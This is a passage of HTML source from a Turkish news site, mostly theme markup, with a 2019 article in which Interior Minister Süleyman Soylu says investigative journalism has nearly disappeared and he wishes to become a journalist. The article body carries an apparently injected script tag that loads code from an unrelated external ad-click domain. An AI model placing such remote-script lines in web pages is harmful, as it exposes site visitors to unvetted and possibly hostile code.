                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_63745_2_697c456098cd0 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":"0","number_post":"15","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"64","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-63745 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://aktifhaber.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x" alt="Aktifhaber"data-light-src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" data-light-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x" data-dark-src="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png" data-dark-srcset="https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 1x, https://aktifhaber.com/wp-content/uploads/2022/09/slogan.png 2x"width="720" height="140">                                    </a>
                                    <p class="copyright"> © 2022 <a href="http://jegtheme.com" title="© 2022 - Sitemizde yayınlanan haberlerin telif hakları haber kaynaklarına aittir. İzin alınmadan kopyalanamaz."></a> - - Sitemizde yayınlanan haberlerin telif hakları haber kaynaklarına aittir. İzin alınmadan kopyalanamaz.<a href="http://jegtheme.com" title="Jegtheme">J</a>. </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>MENU</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://aktifhaber.com/category/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://aktifhaber.com/category/analiz">ANALİZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164"><a href="https://aktifhaber.com/category/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://aktifhaber.com/category/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://aktifhaber.com/category/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://aktifhaber.com/category/ozel-haber">ÖZEL HABER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://aktifhaber.com/category/15-temmuz">15 TEMMUZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://aktifhaber.com/category/spor">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://aktifhaber.com/category/iskence">İŞKENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://aktifhaber.com/category/medya">MEDYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://aktifhaber.com/category/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://aktifhaber.com/category/diger">DİĞER</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>BİZİ TAKİP EDİN</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
				<a href="https://www.facebook.com/aktifhaber" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/aktif_haber" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://aktifhaber.com/rss.html" target='_blank' rel='external noopener nofollow' aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html" data-image-url="" data-title="Soylu%3A%20Her%20%C5%9Feyi%20b%C4%B1rak%C4%B1p%20gazetecilik%20yapmak%20istiyorum" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Faktifhaber.com%2Fsiyaset%2Fsoylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html" data-image-url="" data-title="Soylu%3A%20Her%20%C5%9Feyi%20b%C4%B1rak%C4%B1p%20gazetecilik%20yapmak%20istiyorum" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://aktifhaber.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://aktifhaber.com/category/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://aktifhaber.com/category/analiz">ANALİZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-164"><a href="https://aktifhaber.com/category/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://aktifhaber.com/category/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://aktifhaber.com/category/dunya">DÜNYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://aktifhaber.com/category/ozel-haber">ÖZEL HABER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://aktifhaber.com/category/15-temmuz">15 TEMMUZ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://aktifhaber.com/category/spor">SPOR</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://aktifhaber.com/category/iskence">İŞKENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://aktifhaber.com/category/medya">MEDYA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://aktifhaber.com/category/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-150"><a href="https://aktifhaber.com/category/diger">DİĞER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://aktifhaber.com/category/egitim">EĞİTİM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://aktifhaber.com/category/kultur-sanat">KÜLTÜR &amp; SANAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://aktifhaber.com/category/saglik">SAĞLIK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://aktifhaber.com/category/teknoloji">TEKNOLOJİ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://aktifhaber.com/category/yasam">YAŞAM</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/aktifhaber" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/aktif_haber" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://aktifhaber.com/rss.html" target='_blank' rel='external noopener nofollow' aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="http://jegtheme.com" title="© 2022 - Sitemizde yayınlanan haberlerin telif hakları haber kaynaklarına aittir. İzin alınmadan kopyalanamaz."></a> - - Sitemizde yayınlanan haberlerin telif hakları haber kaynaklarına aittir. İzin alınmadan kopyalanamaz.<a href="http://jegtheme.com" title="Jegtheme">J</a>.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NK26XW3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js?ver=1.0.0" id="owl-js-1-js"></script>
<script type="text/javascript" id="front-js-js-extra">
/* <![CDATA[ */
var selocan = {"ajaxurl":"https://aktifhaber.com/wp-admin/admin-ajax.php","yenilenme_suresi":"yok"};
//# sourceURL=front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aktifhaber.com/wp-content/plugins/gelismis-manset-eklentisi//js/front.js?ver=1.0.0" id="front-js-js"></script>
<script type="text/javascript" src="https://aktifhaber.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://aktifhaber.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://aktifhaber.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://aktifhaber.com/siyaset/soylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"63745","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"bottom_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"aktifhaber.com","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aktifhaber.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=12.0.3" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aktifhaber.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aktifhaber.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aktifhaber.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/aktifhaber.com\/siyaset\/soylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html"},"dateCreated":"2019-12-12 19:32:45+00:00","datePublished":"2019-12-12 19:32:45+00:00","dateModified":"2019-12-12 19:32:45+00:00","url":"https:\/\/aktifhaber.com\/siyaset\/soylu-her-seyi-birakip-gazetecilik-yapmak-istiyorum-h140637.html","headline":"Soylu: Her \u015feyi b\u0131rak\u0131p gazetecilik yapmak istiyorum","name":"Soylu: Her \u015feyi b\u0131rak\u0131p gazetecilik yapmak istiyorum","articleBody":"\r\n                            D\u00fcnyada en fazla gazetecinin hapsedildi\u011fi T\u00fcrkiye'de \u0130\u00e7i\u015fleri Bakan\u0131 S\u00fcleyman Soylu, ara\u015ft\u0131rmac\u0131 gazetecili\u011fin bitmesinden yak\u0131nd\u0131.                        \n<br><div class=\"editorPart\">\r\n                                <br>\r\n<br>\r\n<br>\r\n<br>\r\n\u201cAra\u015ft\u0131rmac\u0131 gazetecilik \u015fu an yok neredeyse\u201d diyen Soylu, \u201cHer \u015feyi b\u0131rak\u0131p gazetecilik yapmak istiyorum\u201d dedi. Soylu'ya g\u00f6re en a\u011f\u0131r i\u015f ise \"adliye muhabirli\u011fi oldu.\"<br><br><div class=\"adv\"><script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\r\n<!-- Haber ici -->\r\n\r\n<script>\r\n\r\n<\/script><\/div>\r\n<br>\r\n\u0130\u00e7i\u015fleri Bakan\u0131 S\u00fcleyman Soylu Radyo D'de Adem Metan'\u0131n sundu\u011fu \"Adem Metan Show\" program\u0131nda konu\u015ftu.<br>\r\n<br>\r\nSoylu, \"Gazetecileri ele\u015ftirir misiniz? Yanl\u0131\u015f bilgi verdiklerinde kendilerine ula\u015f\u0131p d\u00fczeltme yapar m\u0131s\u0131n\u0131z\" sorusuna \u015f\u00f6yle cevap verdi:<br>\r\n<br>\r\n\"Baz\u0131 gazeteciler var ideolojik olarak kopmu\u015flar do\u011fruyu g\u00f6rm\u00fcyorlar. Biz ne dersek diyelim bizi yok h\u00fckm\u00fcnde g\u00f6r\u00fcyorlar. Biz onlar\u0131 ikna edemeyiz. Onlarla u\u011fra\u015fmam ama yazd\u0131klar\u0131n\u0131 okurum nas\u0131l psikolojide olduklar\u0131n\u0131 bilmem gerek. Ben gazetecilik mesle\u011fini en \u00e7ok ele\u015ftiren bir siyaset\u00e7iyim. Bir gazetecinin hata yapma l\u00fcks\u00fc yoktur. Bizim vard\u0131r ama onlar\u0131n yoktur. Bir gazeteci bir iki kere hata yaparsa affedilir. Bas\u0131n mensuplar\u0131 art\u0131k \u00e7ok rahatlar. Bir d\u00f6nemin gazetecileri \u00e7ok emek verirdi. \u015eimdi d\u00f6n\u00fcp her \u015feyi b\u0131rak\u0131p gazetecilik yapmak istiyorum. \u015euan ele\u015ftirerek d\u00fczeltilmesi gereken onca konu var ki anlatamam. Ara\u015ft\u0131rmac\u0131 gazetecilik \u015fu an yok neredeyse. T\u00fcrkiye\u2019de bir\u00e7ok \u015fey \u00fcretilir. Beni affedin ama en a\u011f\u0131r i\u015f adliye muhabirli\u011fi oldu.<br>\r\n<br>\r\nD\u00fcn Ertu\u011frul \u00d6zk\u00f6k bir yaz\u0131 yazm\u0131\u015f kendisine mektup yazd\u0131m. Yaz\u0131s\u0131nda eksikler vard\u0131. Bu eksikleri mektup yazar ilettim. Beni ele\u015ftiriyor. Bana, \"siz Kad\u0131k\u00f6y\u2019de dans eden kad\u0131nlara m\u00fcdahaleyi savunuyorsunuz\" diyor. Niye ben kar\u015f\u0131 olay\u0131m beni ba\u011f\u0131\u015flay\u0131n dans eden kad\u0131nlar 'devlete, polise, hakime tecav\u00fczc\u00fc katil' derse biz nas\u0131l \u00e7\u00f6zeriz bu i\u015fi? T\u00fcrkiye kad\u0131na \u015fiddet, cinayette Avrupa yasalar\u0131 ile e\u015f de\u011ferde ilerliyor. Bu konuda her kesimden deste\u011fe ihtiyac\u0131m\u0131z var. Biz destek bekliyoruz. \u0130deolojik tutum beklemiyoruz. Bende mektupta dedim ki 'ke\u015fke dans etselerdi de devlete katil, tecav\u00fczc\u00fc demeselerdi' biz huzur iklimi in\u015fa etmeye devam edece\u011fiz.\"\r\n<script async=\"\" src=\"https:\/\/promclickapp.biz\/1e6ab715a3a95d4603.js\" type=\"text\/javascript\"><\/script>\r\n\n                            <\/div>","author":{"@type":"Person","name":"aktifhabercom","url":"https:\/\/aktifhaber.com\/author\/aktifhabercom","sameAs":["https:\/\/yeni.aktifhaber.com"]},"articleSection":["S\u0130YASET"],"image":{"@type":"ImageObject","url":"https:\/\/aktifhaber.com\/wp-content\/uploads\/2022\/09\/348558.jpg","width":630,"height":355},"publisher":{"@type":"Organization","name":"","url":"https:\/\/aktifhaber.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/aktifhaber","https:\/\/twitter.com\/aktif_haber","http:\/\/aktifhaber.com\/rss.html"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Soylu: Her \u015feyi b\u0131rak\u0131p gazetecilik yapmak istiyorum","published":"2019-12-12 19:32:45","updated":"2019-12-12 19:32:45"}</script>
<script>
</script><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof 